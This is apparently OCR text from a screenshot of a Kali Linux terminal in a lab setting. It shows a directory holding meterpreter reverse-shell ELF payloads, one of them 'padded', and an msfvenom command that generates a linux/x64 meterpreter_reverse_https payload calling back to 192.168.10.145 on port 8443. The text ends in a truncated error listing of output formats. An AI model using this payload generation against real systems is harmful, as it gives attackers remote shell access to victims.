 ~/Downloads — user@geminiubuntu: ~/badboy — ssh user@192.168.10.147
~/Downloads — root@kali: /tmp/ubuntu — ssh root@192.168.10.145
+
┌──(root㉿kali)-[/tmp/ubuntu]
└─# ls -al
total 2096
drwxr-xr-x  2 root root    4096 Feb 11 13:36 .
drwxrwxrwt 16 root root    4096 Feb 11 13:22 ..
-rw-r--r--  1 root root 1068640 Feb 11 13:24 meterpreter_rev_8443.elf
-rw-r--r--  1 root root 1068641 Feb 11 13:36 meterpreter_rev_8443_padded.elf
┌──(root㉿kali)-[/tmp/ubuntu]
└─# msfvenom -p linux/x64/meterpreter_reverse_https LHOST=192.168.10.145 LPORT=8443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Error: selected payload can only generate ELF files
Framework Executable Formats [--format <value>]
===============================================
Name
----
asp
aspx
aspx-exe
axis2
dll
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh